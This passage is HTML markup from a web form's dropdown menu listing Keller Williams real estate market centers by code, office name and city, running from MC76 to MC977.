										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
